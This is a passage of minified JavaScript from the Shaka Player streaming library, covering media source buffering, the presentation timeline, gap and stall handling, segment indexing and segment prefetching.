function Lk(a,b,c){var d,e;return Q(function(f){if(1==f.g){d=$c;if(b==d.Oa)return f.return();b==d.Aa&&(a.Ha=new ah);if(!a.H||(e=xk(a,b))&&.1>Math.abs(e-c))return f.return();Bk(a,b,function(){return Ck(a,b)},null);a.m&&Bk(a,d.X,function(){return Ck(a,d.X)},null);return G(f,Bk(a,b,function(){return Dk(a,b,c)},null),2)}return a.m?G(f,Bk(a,d.X,function(){return Dk(a,d.X,c)},null),0):f.A(0)})}
p.endOfStream=function(a){var b=this;return Q(function(c){return G(c,Mk(b,function(){ok(b)||pk(b)||(a?b.i.endOfStream(a):b.i.endOfStream())}),0)})};p.sb=function(a){var b=this;return Q(function(c){return G(c,Mk(b,function(){if(a<b.i.duration)for(var d=u(b.l.keys()),e=d.next();!e.done;e=d.next()){e=e.value;var f={start:function(){},p:new ah,uri:null};b.u.get(e).unshift(f)}b.i.duration=a;b.sa=a}),0)})};p.getDuration=function(){return this.i.duration};
function Vk(a,b,c){Q(function(d){return ok(a)||pk(a)?d.return():G(d,Mk(a,function(){ok(a)||pk(a)||a.i.setLiveSeekableRange(b,c)}),0)})}function Wk(a){Q(function(b){return ok(a)||pk(a)?b.return():G(b,Mk(a,function(){ok(a)||pk(a)||a.i.clearLiveSeekableRange()}),0)})}function Hk(a,b,c,d){d<=c?tk(a,b):a.l.get(b).remove(c,d)}function Ck(a,b){var c=a.l.get(b),d=c.appendWindowStart,e=c.appendWindowEnd;c.abort();c.appendWindowStart=d;c.appendWindowEnd=e;tk(a,b)}
function Dk(a,b,c){0>c&&(c+=.001);a.l.get(b).timestampOffset=c;tk(a,b)}function tk(a,b){if(!a.K){var c=a.u.get(b)[0];c&&(c.p.resolve(),Xk(a,b))}}function Bk(a,b,c,d){yh(a.O);c={start:c,p:new ah,uri:d};a.u.get(b).push(c);1==a.u.get(b).length&&Yk(a,b);return c.p}
function Mk(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t;return Q(function(w){switch(w.g){case 1:yh(a.O);c=[];d=Array.from(a.l.keys());e=u(d);f=e.next();for(g={};!f.done;g={ready:void 0},f=e.next())h=f.value,g.ready=new ah,k={start:function(v){return function(){return v.ready.resolve()}}(g),p:g.ready,uri:null},l=a.u.get(h),l.push(k),c.push(g.ready),1==l.length&&k.start();va(w,2);return G(w,Promise.all(c),4);case 4:ya(w,3);break;case 2:throw m=za(w),m;case 3:return va(w,5,6),G(w,b(),6);case 6:Ba(w);n=u(d);for(q=
n.next();!q.done;q=n.next())r=q.value,Xk(a,r);Ca(w,0);break;case 5:throw t=za(w),new V(2,3,3015,t,a.g.error||"No error in the media element",null);}})}function Xk(a,b){a.u.get(b).shift();Yk(a,b)}function Yk(a,b){var c=a.u.get(b)[0];if(c)try{c.start()}catch(d){"QuotaExceededError"==d.name?c.p.reject(new V(2,3,3017,b)):c.p.reject(new V(2,3,3015,d,a.g.error||"No error in the media element",c.uri)),Xk(a,b)}}
function Ek(a,b,c,d,e){c=null==c;var f=a.Ea.get(d),g=a.J.Gj();if(f=a.C.insertFakeEncryptionInInit&&c&&f)g=Wb(g),f=hc()||fc()||gc("SOPOpenBrowser")||ec()&&uc()&&g;f&&"mp4"==Jf(a.B.get(d))&&(b=$i(b,e));c&&ic()&&"mp4"==Jf(a.B.get(d))&&(b=dj(b));return b}function Zk(a,b,c,d){return Bk(a,b,function(){if(b!==Xc){a.B.get(b);if(Cd()){a.j.has(b)&&(a.j.get(b).destroy(),a.j.delete(b));d&&a.j.set(b,d);var e=c+a.C.addExtraFeaturesToSourceBuffer(c);a.l.get(b).changeType(e);a.B.set(b,c)}tk(a,b)}},null)}
function $k(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C;return Q(function(A){switch(A.g){case 1:c=$c;a.K=!0;a.m=!1;d=a.g.currentTime;e=a.g.autoplay;f=a.g.paused;a.Ya&&(a.g.autoplay=!1);wa(A,2);a.s.Ua();g=u(a.j.values());for(h=g.next();!h.done;h=g.next())k=h.value,k.destroy();l=u(a.l.values());for(m=l.next();!m.done;m=l.next()){n=m.value;try{a.i.removeSourceBuffer(n)}catch(I){}}a.j.clear();a.l.clear();q=a.i.duration;a.I=new ah;a.i=ik(a,a.I);return G(A,a.I,4);case 4:!isNaN(q)&&q?a.i.duration=
q:!isNaN(a.sa)&&a.sa&&(a.i.duration=a.sa),r=new ah,t=a.i.sourceBuffers,w=b.size,v=0,y=function(){v++;v===w&&(r.resolve(),a.s.Ga(t,"addsourcebuffer",y))},a.s.o(t,"addsourcebuffer",y),z=u(b.keys()),B=z.next();case 5:if(B.done)return(C=b.get(c.X))&&C.isAudioMuxedInVideo&&(a.m=!0),a.m&&!a.u.has(c.X)&&a.u.set(c.X,[]),a.g.currentTime=d,G(A,r,2);E=B.value;D=b.get(E);return G(A,qk(a,E,D,D.codecs),6);case 6:B=z.next();A.A(5);break;case 2:Ba(A),a.K=!1,yh(a.O),a.s.oa(a.g,"canplaythrough",function(){a.O.g||(a.g.autoplay=
e,f||a.g.play())}),Ca(A,0)}})}function al(a,b){return Mk(a,function(){return $k(a,b)})}function bl(a,b,c,d){var e=!1,f=Vc("audio",(d||"").split(",")),g=Vc("video",(d||"").split(",")),h=g;"audio"==b&&(h=f);h||(h=d);d=Df(c,h);var k=a.C.forceTransmux;if(!Ad(d)||!a.H&&Ef.includes(d))k=!0;if(k&&(a=Ff(c,h),c=xf(a))){var l=c();f&&g&&(e=!0);d=l.convertCodecs(b,a)}b=Kf(Of(d));return{uh:l,jl:e,Hh:Nf(d),codec:b,mimeType:d}}
function Kk(a,b,c,d,e){var f,g,h,k,l,m,n,q,r,t,w,v,y,z;return Q(function(B){if(1==B.g){f=$c;if(b==f.Oa)return B.return(!1);g=Kf(Of(a.B.get(b)));h=Nf(a.B.get(b));k=bl(a,b,c,d);l=k.uh;m=k.jl;n=k.Hh;q=k.codec;r=k.mimeType;t=!0;m&&a.B.has(f.X)&&(w=bl(a,f.X,c,d),v=Kf(Of(a.B.get(f.X))),y=Nf(a.B.get(f.X)),t=v==w.codec&&y==w.Hh,w.uh&&w.uh.destroy());if(g===q&&h===n&&t)return a.j.has(b)&&!l?(a.j.get(b).destroy(),a.j.delete(b)):!a.j.has(b)&&l?a.j.set(b,l):l&&(a.j.has(b)&&a.j.get(b).transmux!=l.transmux?(a.j.get(b).destroy(),
a.j.delete(b),a.j.set(b,l)):l.destroy()),B.return(!1);z=!0;if(a.m||m&&l&&!a.j.has(b))z=!1;if(z&&"smooth"===a.C.codecSwitchingStrategy&&Cd())return G(B,Zk(a,b,r,l),3);l&&l.destroy();return G(B,al(a,e),3)}return B.return(!0)})}
function cl(a,b,c,d){if(b==Xc)var e=!1;else{e=Kf(Of(a.B.get(b)));var f=Nf(a.B.get(b)),g=Df(c,d),h=a.C.forceTransmux;if(!Ad(g)||!a.H&&Ef.includes(g))h=!0;c=Ff(c,d);h&&(h=xf(c))&&(h=h(),g=h.convertCodecs(b,c),h.destroy());b=Kf(Of(g));g=Nf(g);e=e!==b||f!==g}return e?"smooth"!==a.C.codecSwitchingStrategy||!Cd()||a.m:!1}var kk=window.URL.createObjectURL,sk="sequence";function dl(a,b,c){this.i=a;this.G=b;this.s=this.l=Infinity;this.h=1;this.g=this.j=null;this.B=0;this.C=!0;this.K=!1;this.J=0;this.H=void 0===c?!0:c;this.I=0;this.u=!1;this.m=a}p=dl.prototype;p.getDuration=function(){return this.l};p.Mj=function(){return this.h};p.Ji=function(a){this.i=a};p.sb=function(a){this.l=a};p.Qj=function(){return this.i};p.Fi=function(a){this.B=a};p.bd=function(a){a&&!this.C&&(this.K=!0);this.C=a};p.uf=function(a){this.s=a};p.Ne=function(){return this.s};
p.gh=function(a){this.G=a};p.Bj=function(){return this.G};p.si=function(a,b){if(0!=a.length){var c=(Date.now()+this.B)/1E3;a=a.filter(function(e){return e.start+b<c});if(0!=a.length){var d=a[a.length-1].end+b;this.bf(a[0].start+b);this.h=a.reduce(function(e,f){return Math.max(e,f.end-f.start)},this.h);this.g=Math.max(this.g,d);null!=this.i&&this.H&&!this.u&&(this.i=c-this.g-this.h)}}};
p.be=function(a){if(0!=a.length){var b=a[0].startTime,c=a[0].endTime,d=(Date.now()+this.B)/1E3;a=u(a);for(var e=a.next();!e.done;e=a.next())e=e.value,d<e.startTime||(b=Math.min(b,e.startTime),c=Math.max(c,e.endTime),this.h=Math.max(this.h,e.endTime-e.startTime));this.bf(b);this.g=Math.max(this.g,c);null!=this.i&&this.H&&!this.u&&(this.i=d-this.g-this.h)}};p.ri=function(a,b){this.bf(a);Infinity==b||this.T()||(this.g=Math.max(this.g,b))};p.Nj=function(){return this.g};p.We=function(){this.u=!0};
p.rk=function(){return this.u};p.Hi=function(a){this.m=a};p.Fj=function(){return this.m};p.bf=function(a){null==this.j?this.j=a:this.K||(this.j=Math.min(this.j,a))};p.Pg=function(a){this.h=Math.max(this.h,a)};p.offset=function(a){null!=this.j&&(this.j+=a);null!=this.g&&(this.g+=a)};p.T=function(){return Infinity==this.l&&!this.C};p.Sc=function(){return Infinity!=this.l&&!this.C};p.Fb=function(){return Math.max(this.J,this.wc()-this.s)};p.Li=function(a){this.J=a};
p.wc=function(){return this.T()||this.Sc()?Math.min(Math.max(0,(Date.now()+this.B)/1E3-this.h-this.i)+this.I,this.l):this.g?Math.min(this.g,this.l):this.l};p.Rd=function(a){var b=Math.max(this.j,this.J);return Infinity==this.s?Math.ceil(1E3*b)/1E3:Math.max(b,Math.min(this.wc()-this.s+a,this.Eb()))};p.$b=function(){return this.Rd(0)};p.Eb=function(){return Math.max(0,this.wc()-(this.T()||this.Sc()?this.G:0))};p.Wi=function(){return null==this.i||null!=this.g&&this.H?!1:!0};
p.Ei=function(a){this.I=a};p.tj=function(){return this.I};S("shaka.media.PresentationTimeline",dl);dl.prototype.getAvailabilityTimeOffset=dl.prototype.tj;dl.prototype.setAvailabilityTimeOffset=dl.prototype.Ei;dl.prototype.usingPresentationStartTime=dl.prototype.Wi;dl.prototype.getSeekRangeEnd=dl.prototype.Eb;dl.prototype.getSeekRangeStart=dl.prototype.$b;dl.prototype.getSafeSeekRangeStart=dl.prototype.Rd;dl.prototype.getSegmentAvailabilityEnd=dl.prototype.wc;dl.prototype.setUserSeekStart=dl.prototype.Li;
dl.prototype.getSegmentAvailabilityStart=dl.prototype.Fb;dl.prototype.isInProgress=dl.prototype.Sc;dl.prototype.isLive=dl.prototype.T;dl.prototype.offset=dl.prototype.offset;dl.prototype.notifyMaxSegmentDuration=dl.prototype.Pg;dl.prototype.notifyMinSegmentStartTime=dl.prototype.bf;dl.prototype.getInitialProgramDateTime=dl.prototype.Fj;dl.prototype.setInitialProgramDateTime=dl.prototype.Hi;dl.prototype.isStartTimeLocked=dl.prototype.rk;dl.prototype.lockStartTime=dl.prototype.We;
dl.prototype.getMaxSegmentEndTime=dl.prototype.Nj;dl.prototype.notifyPeriodDuration=dl.prototype.ri;dl.prototype.notifySegments=dl.prototype.be;dl.prototype.notifyTimeRange=dl.prototype.si;dl.prototype.getDelay=dl.prototype.Bj;dl.prototype.setDelay=dl.prototype.gh;dl.prototype.getSegmentAvailabilityDuration=dl.prototype.Ne;dl.prototype.setSegmentAvailabilityDuration=dl.prototype.uf;dl.prototype.setStatic=dl.prototype.bd;dl.prototype.setClockOffset=dl.prototype.Fi;
dl.prototype.getPresentationStartTime=dl.prototype.Qj;dl.prototype.setDuration=dl.prototype.sb;dl.prototype.setPresentationStartTime=dl.prototype.Ji;dl.prototype.getMaxSegmentDuration=dl.prototype.Mj;dl.prototype.getDuration=dl.prototype.getDuration;function el(a,b,c,d){var e=this;this.u=d;this.g=a;this.G=b;this.h=c;this.s=new vd;this.l=this.C=!1;this.I=a.readyState;this.J=this.H=this.i=0;this.m=fl(this);this.B=!1;this.s.o(a,"waiting",function(){return gl(e)});this.j=new ac(function(){gl(e)})}el.prototype.release=function(){this.s&&(this.s.release(),this.s=null);null!=this.j&&(this.j.stop(),this.j=null);this.m&&(this.m.release(),this.m=null);this.g=this.G=this.u=null};el.prototype.ef=function(){this.B=!0;gl(this)};
function gl(a){if(0!=a.g.readyState&&a.C){if(a.g.seeking){if(!a.l)return}else a.l=!1;if(!a.g.paused||a.g.currentTime==a.i&&(a.g.autoplay||a.g.currentTime!=a.i)){a.g.readyState!=a.I&&(a.I=a.g.readyState);var b;if(!(b=!a.m)){b=a.m;var c=b.j,d=hl(c),e=c.g.currentTime,f=Date.now()/1E3;if(b.g!=e||b.m!=d)b.l=f,b.g=e,b.m=d,b.h=!1;e=f-b.l;if(d=e>=b.s&&d&&!b.h)b.i&&b.i(b.g,e),b.h=!0,b.g=c.g.currentTime;b=!d}b&&(b=a.g.currentTime,c=a.g.buffered,d=pj(c,b,a.h.gapDetectionThreshold),null==d||0==d&&!a.B||(e=c.start(d),
(f=a.h.gapPadding)&&(e=Math.ceil(100*(e+f))/100),e>=a.G.Eb()||.001>e-b||(0!=d&&c.end(d-1),a.g.currentTime=e,b==a.i&&(a.i=e),a.H++,a.u(new T("gapjumped")))))}}}function fl(a){if(!a.h.stallEnabled)return null;var b=a.h.stallSkip;return new il(new jl(a.g),a.h.stallThreshold,function(){b?a.g.currentTime+=b:(a.g.pause(),a.g.play());a.J++;a.u(new T("stalldetected"))})}function il(a,b,c){this.j=a;this.m=hl(a);this.g=a.g.currentTime;this.l=Date.now()/1E3;this.h=!1;this.s=b;this.i=c}
il.prototype.release=function(){this.i=this.j=null};function jl(a){this.g=a}function hl(a){if(a.g.paused||0==a.g.playbackRate||0==a.g.buffered.length)var b=!1;else a:{b=a.g.currentTime;a=u(oj(a.g.buffered));for(var c=a.next();!c.done;c=a.next())if(c=c.value,!(b<c.start-.1||b>c.end-.5)){b=!0;break a}b=!1}return b};function kl(a,b,c,d){b==HTMLMediaElement.HAVE_NOTHING||a.readyState>=b?d():(b=ll.value().get(b),c.oa(a,b,d))}var ll=new Tb(function(){return new Map([[HTMLMediaElement.HAVE_METADATA,"loadedmetadata"],[HTMLMediaElement.HAVE_CURRENT_DATA,"loadeddata"],[HTMLMediaElement.HAVE_FUTURE_DATA,"canplay"],[HTMLMediaElement.HAVE_ENOUGH_DATA,"canplaythrough"]])});function ml(a,b,c,d){var e=this;this.g=a;this.m=b;this.u=c;this.l=null;this.j=function(){null==e.l&&(e.l=d());return e.l};this.s=!1;this.h=new vd;this.i=new nl(a);kl(this.g,HTMLMediaElement.HAVE_METADATA,this.h,function(){ol(e,e.j())})}ml.prototype.release=function(){this.h&&(this.h.release(),this.h=null);null!=this.i&&(this.i.release(),this.i=null);this.m=function(){};this.g=null};function pl(a){return a.s?a.g.currentTime:a.j()}
function ql(a,b){0<a.g.readyState?rl(a.i,b):kl(a.g,HTMLMediaElement.HAVE_METADATA,a.h,function(){ol(a,a.j())})}function ol(a,b){.001>Math.abs(a.g.currentTime-b)?sl(a):(a.h.oa(a.g,"seeking",function(){sl(a)}),rl(a.i,a.g.currentTime&&0!=a.g.currentTime?a.g.currentTime:b))}function sl(a){a.s=!0;a.h.o(a.g,"seeking",function(){return a.m()});a.u(a.g.currentTime)}
function nl(a){var b=this;this.g=a;this.m=10;this.j=this.l=this.i=0;this.h=new ac(function(){0>=b.i?b.h.stop():b.g.currentTime!=b.l||b.g.currentTime===b.j?b.h.stop():(b.g.currentTime=b.j,b.i--)})}nl.prototype.release=function(){this.h&&(this.h.stop(),this.h=null);this.g=null};function rl(a,b){a.l=a.g.currentTime;a.j=b;a.i=a.m;a.g.currentTime=b;a.h.za(.1)};function tl(a){this.h=a;this.j=!1;this.g=null;this.i=new vd}p=tl.prototype;p.ready=function(){function a(){if(null==b.g||0==b.g&&Infinity!=b.h.duration)b.j=!0;else{var c=b.h.currentTime,d=b.g;0>b.g&&(d=Math.max(0,c+b.g));c!=d?(b.i.oa(b.h,"seeking",function(){b.j=!0}),b.h.currentTime=d):b.j=!0}}var b=this;kl(this.h,HTMLMediaElement.HAVE_CURRENT_DATA,this.i,function(){a()})};p.release=function(){this.i&&(this.i.release(),this.i=null);this.h=null};p.Qf=function(a){this.g=this.j?this.g:a};
p.xe=function(){return(this.j?this.h.currentTime:this.g)||0};p.Ah=function(){return 0};p.yh=function(){return 0};p.pi=function(){};
function ul(a,b,c,d,e,f){var g=this;this.i=a;this.g=b.presentationTimeline;this.l=c;this.u=e;this.s=null;this.j=new el(a,b.presentationTimeline,c,f);this.h=new ml(a,function(){a:{var h=g.j;h.l=!0;h.B=!1;gl(h);var k=pl(g.h);h=vl(g,k);if(.001<Math.abs(h-k)){k=!1;if(!kc()||kc()&&vc())k=!0;else{var l=Date.now()/1E3,m=kc()&&wc()?3:1;if(!g.s||g.s<l-m)g.s=l,k=!0}if(k){ql(g.h,h);h=void 0;break a}}g.u();h=void 0}return h},function(h){var k=g.j;k.C=!0;k.g.seeking&&!k.l&&(k.l=!0,k.i=h);k.j&&k.j.za(k.h.gapJumpTimerTime);
gl(k)},function(){var h=d;null==h?h=Infinity>g.g.getDuration()?g.g.$b():g.g.Eb():0>h&&(h=g.g.Eb()+h);return wl(g,xl(g,h))});this.m=new ac(function(){if(0!=g.i.readyState&&!g.i.paused){var h=pl(g.h),k=g.g.$b(),l=g.g.Eb();3>l-k&&(k=l-3);h<k&&(h=vl(g,h),g.i.currentTime=h)}})}p=ul.prototype;p.ready=function(){this.m.za(.25)};p.release=function(){this.h&&(this.h.release(),this.h=null);this.j&&(this.j.release(),this.j=null);this.m&&(this.m.stop(),this.m=null);this.i=this.h=this.g=this.l=null;this.u=function(){}};
p.Qf=function(a){ql(this.h,a)};p.xe=function(){var a=pl(this.h);return 0<this.i.readyState&&!this.i.paused?xl(this,a):a};p.Ah=function(){return this.j.J};p.yh=function(){return this.j.H};p.pi=function(){this.j.ef()};function wl(a,b){var c=a.g.getDuration();return b>=c?c-a.l.durationBackoff:b}
function vl(a,b){var c=a.l.rebufferingGoal,d=a.l.safeSeekOffset,e=a.g.$b(),f=a.g.Eb(),g=a.g.getDuration();3>f-e&&(e=f-3);var h=a.g.Rd(c),k=a.g.Rd(d);c=a.g.Rd(c+d);return b>=g?wl(a,b):b>f?f-a.l.safeSeekEndOffset:b<e?mj(a.i.buffered,k)?k:c:b>=h||mj(a.i.buffered,b)?b:c}function xl(a,b){var c=a.g.$b();if(b<c)return c;a=a.g.Eb();return b>a?a:b};function yl(a){this.g=a;this.m=null;this.i=0;this.s=!1}p=yl.prototype;p.getNumReferences=function(){return this.g.length};p.getNumEvicted=function(){return this.i};p.release=function(){this.s||(this.g=[],this.m&&this.m.stop(),this.m=null)};p.Ak=function(){this.s=!0};p.Yb=function(a){for(var b=u(this.g),c=b.next();!c.done;c=b.next())a(c.value)};function Ig(a){return a.g[0]||null}
p.find=function(a){for(var b=this.g.length-1,c=b;0<=c;--c){var d=this.g[c],e=c<b?this.g[c+1].startTime:d.endTime;if(a>=d.startTime&&a<e)return c+this.i}return this.g.length&&a<this.g[0].startTime?this.i:null};p.get=function(a){if(0==this.g.length)return null;a-=this.i;return 0>a||a>=this.g.length?null:this.g[a]};p.offset=function(a){if(!this.s)for(var b=u(this.g),c=b.next();!c.done;c=b.next())c.value.offset(a)};
p.Ye=function(a){if(!this.s&&a.length){var b=Math.round(1E3*a[0].startTime)/1E3;this.g=this.g.filter(function(c){return Math.round(1E3*c.startTime)/1E3<b});this.g.push.apply(this.g,x(a))}};p.$d=function(a,b){var c=this;a=a.filter(function(d){return d.endTime>b&&(0==c.g.length||d.endTime>c.g[0].startTime)});this.Ye(a);this.ab(b)};p.ab=function(a){if(!this.s){var b=this.g.length;this.g=this.g.filter(function(c){return c.endTime>a});this.i+=b-this.g.length}};
p.ld=function(a,b,c){c=void 0===c?!1:c;if(!this.s){for(;this.g.length;)if(this.g[this.g.length-1].startTime>=b)this.g.pop();else break;for(;this.g.length;)if(this.g[0].endTime<=a)this.g.shift(),c||this.i++;else break;0!=this.g.length&&(a=this.g[this.g.length-1],b=new gj(a.startTime,b,a.G,a.fb,a.Na,a.qa,a.timestampOffset,a.appendWindowStart,a.appendWindowEnd,a.g,a.tilesLayout,a.B,a.h,a.status,a.aesKey),b.mimeType=a.mimeType,b.codecs=a.codecs,b.i=a.i,this.g[this.g.length-1]=b)}};
p.Bf=function(a,b){var c=this;this.s||(this.m&&this.m.stop(),this.m=new ac(function(){var d=b();d?c.g.push.apply(c.g,x(d)):(c.m.stop(),c.m=null)}),this.m.za(a))};yl.prototype[Symbol.iterator]=function(){return this.fc(0)};
yl.prototype.fc=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?!1:c;var d=this.find(a);if(null==d)return null;var e=this.get(d);c?d++:d--;var f=-1;if(e&&0<e.g.length)for(var g=e.g.length-1;0<=g;--g){var h=e.g[g];if(a>=h.startTime&&a<h.endTime){if(!b){for(;g&&!h.l;)g--,h=e.g[g];if(!h.l)return cb("No independent partial segment found!"),null}c?d--:d++;f=g-1;break}}return new zl(this,d,f,c)};function Al(a,b,c){a=new gj(a,a+b,function(){return c},0,null,null,a,a,a+b);return new yl([a])}
S("shaka.media.SegmentIndex",yl);yl.forSingleSegment=Al;yl.prototype.getIteratorForTime=yl.prototype.fc;yl.prototype.updateEvery=yl.prototype.Bf;yl.prototype.fit=yl.prototype.ld;yl.prototype.evict=yl.prototype.ab;yl.prototype.mergeAndEvict=yl.prototype.$d;yl.prototype.offset=yl.prototype.offset;yl.prototype.get=yl.prototype.get;yl.prototype.find=yl.prototype.find;yl.prototype.markImmutable=yl.prototype.Ak;yl.prototype.release=yl.prototype.release;yl.prototype.getNumEvicted=yl.prototype.getNumEvicted;
yl.prototype.getNumReferences=yl.prototype.getNumReferences;function zl(a,b,c,d){this.i=a;this.h=b;this.g=c;this.reverse=d}p=zl.prototype;p.Dd=function(a){this.reverse=a};p.oj=function(){return this.h};p.current=function(){var a=this.i.get(this.h);a&&0<a.g.length&&a.u&&this.g>=a.g.length&&(this.h++,this.g=0,a=this.i.get(this.h));return a&&0<a.g.length?a.g[this.g]:a};
p.next=function(){var a=this.i.get(this.h);this.reverse?a&&0<a.g.length?(this.g--,0>this.g&&(this.h--,this.g=(a=this.i.get(this.h))&&0<a.g.length?a.g.length-1:0)):(this.h--,this.g=0):a&&0<a.g.length?(this.g++,a.u&&this.g==a.g.length&&(this.h++,this.g=0)):(this.h++,this.g=0);a=this.current();return{value:a,done:!a}};p.Yg=function(){var a=this.current();if(a.s&&!a.l&&(a=this.i.get(this.h))&&0<a.g.length)for(var b=a.g[this.g];b.l&&!(0>=this.g);)this.g--,b=a.g[this.g]};
S("shaka.media.SegmentIterator",zl);zl.prototype.resetToLastIndependent=zl.prototype.Yg;zl.prototype.next=zl.prototype.next;zl.prototype.current=zl.prototype.current;zl.prototype.currentPosition=zl.prototype.oj;zl.prototype.setReverse=zl.prototype.Dd;function Bl(){yl.call(this,[]);this.h=[]}pa(Bl,yl);p=Bl.prototype;p.clone=function(){var a=new Bl;a.h=this.h.slice();a.i=this.i;return a};p.release=function(){for(var a=u(this.h),b=a.next();!b.done;b=a.next())b.value.release();this.h=[]};
p.Yb=function(a){for(var b=u(this.h),c=b.next();!c.done;c=b.next())c.value.Yb(a)};p.find=function(a){for(var b=this.i,c=u(this.h),d=c.next();!d.done;d=c.next()){d=d.value;var e=d.find(a);if(null!=e)return e+b;b+=d.getNumEvicted()+d.getNumReferences()}return null};p.get=function(a){for(var b=this.i,c=u(this.h),d=c.next();!d.done;d=c.next()){d=d.value;var e=d.get(a-b);if(e)return e;e=d.getNumReferences();b+=d.getNumEvicted()+e}return null};p.offset=function(){};p.Ye=function(){};
p.ab=function(a){for(var b=u(this.h),c=b.next();!c.done;c=b.next())c.value.ab(a);for(;1<this.h.length&&0==this.h[0].getNumReferences();)a=this.h.shift(),this.i+=a.getNumEvicted(),a.release()};p.$d=function(){};p.ld=function(){};p.Bf=function(){};S("shaka.media.MetaSegmentIndex",Bl);Bl.prototype.updateEvery=Bl.prototype.Bf;Bl.prototype.fit=Bl.prototype.ld;Bl.prototype.mergeAndEvict=Bl.prototype.$d;Bl.prototype.evict=Bl.prototype.ab;Bl.prototype.merge=Bl.prototype.Ye;Bl.prototype.offset=Bl.prototype.offset;
Bl.prototype.get=Bl.prototype.get;Bl.prototype.find=Bl.prototype.find;Bl.prototype.forEachTopLevelReference=Bl.prototype.Yb;Bl.prototype.release=Bl.prototype.release;function Cl(a){var b=this;this.g=a;this.j=!1;this.i=this.g.Me();this.h=new ac(function(){b.g.oi(.25*b.i)})}Cl.prototype.release=function(){this.set(this.Nc());this.h&&(this.h.stop(),this.h=null);this.g=null};Cl.prototype.set=function(a){this.i=a;Dl(this)};Cl.prototype.Nc=function(){return this.g.Nc()};function Dl(a){a.h.stop();var b=a.j?0:a.i;if(0<=b)try{a.g.Me()!=b&&a.g.kh(b);return}catch(c){}a.h.za(.25);0!=a.g.Me()&&a.g.kh(0)};function El(a){var b=this;this.h=a;this.g=new Set;this.i=(new ac(function(){Fl(b,!1)})).za(.25)}El.prototype.release=function(){this.i.stop();for(var a=u(this.g),b=a.next();!b.done;b=a.next())b.value.release();this.g.clear()};function Fl(a,b){for(var c=u(a.g),d=c.next();!d.done;d=c.next())d.value.j(a.h.currentTime,b)};function Gl(a){nb.call(this);this.g=new Map;this.h=a}pa(Gl,nb);Gl.prototype.release=function(){this.g.clear();nb.prototype.release.call(this)};function Hl(a,b){var c=a.g.get(b);c||(c={ge:[],fg:null,contentType:b},a.g.set(b,c));return c}function Il(a,b,c){var d=Hl(a,b.contentType);Jl(a,d);a={td:b,position:c};d=d.ge;b=d.findIndex(function(e){return e.position>=c});0<=b?d.splice(b,d[b].position==c?1:0,a):d.push(a)}
Gl.prototype.j=function(a){for(var b=u(this.g.values()),c=b.next();!c.done;c=b.next()){c=c.value;var d=c.fg;a:{var e=c.ge;for(var f=e.length-1;0<=f;f--){var g=e[f];if(g.position<=a){e=g.td;break a}}e=null}f=e&&!(d===e||d&&e&&d.bandwidth==e.bandwidth&&d.audioSamplingRate==e.audioSamplingRate&&d.codecs==e.codecs&&d.contentType==e.contentType&&d.frameRate==e.frameRate&&d.height==e.height&&d.mimeType==e.mimeType&&d.channelsCount==e.channelsCount&&d.pixelAspectRatio==e.pixelAspectRatio&&d.width==e.width);
g=e&&d&&e.label&&d.label&&d.label!==e.label;var h=e&&d&&e.language&&d.language&&d.language!==e.language;d=e&&d&&e.roles&&d.roles&&!Wd(d.roles,e.roles);(g||h||d)&&Kl(this,a,e.contentType)&&(c.fg=e,d=new T("audiotrackchange",new Map([["quality",e],["position",a]])),this.dispatchEvent(d));f&&Kl(this,a,e.contentType)&&(c.fg=e,JSON.stringify(e),c=new T("qualitychange",new Map([["quality",e],["position",a]])),this.dispatchEvent(c))}};
function Kl(a,b,c){return(a=a.h()[c])&&0<a.length&&(c=a[a.length-1].end,b>=a[0].start&&b<c)?!0:!1}function Jl(a,b){if((a=a.h()[b.contentType])&&0<a.length){var c=a[0].start,d=a[a.length-1].end,e=b.ge;b.ge=e.filter(function(f,g){return f.position<=c&&g+1<e.length&&e[g+1].position<=c||f.position>=d?!1:!0})}else b.ge=[]}
function Ll(a){var b={bandwidth:a.bandwidth||0,audioSamplingRate:null,codecs:a.codecs,contentType:a.type,frameRate:null,height:null,mimeType:a.mimeType,channelsCount:null,pixelAspectRatio:null,width:null,label:null,roles:a.roles,language:null};"video"==a.type&&(b.frameRate=a.frameRate||null,b.height=a.height||null,b.pixelAspectRatio=a.pixelAspectRatio||null,b.width=a.width||null);"audio"==a.type&&(b.audioSamplingRate=a.audioSamplingRate,b.channelsCount=a.channelsCount,b.label=a.label||null,b.language=
a.language);return b};function Ml(a){nb.call(this);var b=this;this.g=new Set;this.i=a;this.h=(new ac(function(){for(var c=b.i(),d=u(b.g),e=d.next();!e.done;e=d.next())e=e.value,e.endTime<c.start&&(b.g.delete(e),e=new T("regionremove",new Map([["region",e]])),b.dispatchEvent(e))})).za(2)}pa(Ml,nb);Ml.prototype.release=function(){this.g.clear();this.h.stop();nb.prototype.release.call(this)};function Nl(a,b,c,d){this.m=a;this.i=b;this.l=c;this.h=new Map;this.j=new Map;this.g=null;this.s=d}function Ol(a,b){a.l=b;a=u(a.h.values());for(var c=a.next();!c.done;c=a.next())c.value.g=b}
function Pl(a,b,c){c=void 0===c?!1:c;if(!a.i.segmentIndex)return Promise.resolve();a.g||(a.g=a.i.segmentIndex.fc(b,!0,a.s));if(!a.g)return Promise.resolve();c&&a.g.next();for(b=[];a.h.size<a.m;){c=a.g.next().value;if(!c)break;var d=!0;c.isPreload()&&null!=c.Na&&(d=!1);2==c.xc()&&(d=!1);c.hc()&&(d=!1);d&&c.qa&&b.push(Ql(a,c.qa));d&&!a.h.has(c)&&(d=new Rl(a.l),b.push(Sl(d,c,a.i)),a.h.set(c,d))}Tl(a);return Promise.all(b)}
function Ql(a,b){if(!a.i.segmentIndex||b.hc()||Array.from(a.j.keys()).some(function(e){return fj(e,b)}))return Promise.resolve();var c=new Rl(a.l),d=Sl(c,b,a.i);a.j.set(b,c);return d}function Ul(a,b){b=u(b.keys());for(var c=b.next();!c.done;c=b.next())(c=c.value)&&Vl(a,c)}function Wl(a){Ul(a,a.h);Ul(a,a.j);a.g=null}Nl.prototype.ab=function(a,b){b=void 0===b?!1:b;for(var c=u(this.h.keys()),d=c.next();!d.done;d=c.next())d=d.value,a>d.endTime&&Vl(this,d);b&&Tl(this)};
